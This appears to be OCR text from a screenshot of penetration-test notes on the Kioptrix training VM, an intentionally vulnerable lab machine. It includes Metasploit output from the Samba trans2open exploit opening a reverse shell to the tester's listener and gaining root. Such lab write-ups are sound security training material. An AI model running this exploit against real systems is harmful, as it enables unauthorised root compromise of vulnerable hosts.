 Assessment Notes: SMB - trans2open
File Edit Search Format View Go Tools Window Help
B I U S MS L sans 10 A
Assessment Notes
Kioptrix (192.168.57.134)
nmap
22
80/443
Nikto
139
Exploitation
SMB - trans2open
80 - modssl
Post Exploitation
Shadow file
Findings
Default Web Page - Apache
Information Disclosure
Undetected Malicious Activity
Trash
Title Created time Modified time
SMB - trans2open 11:05 PM 11:05 PM
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.57.139:4444 -> 192.
whoami
root
hostname
kioptrix.level1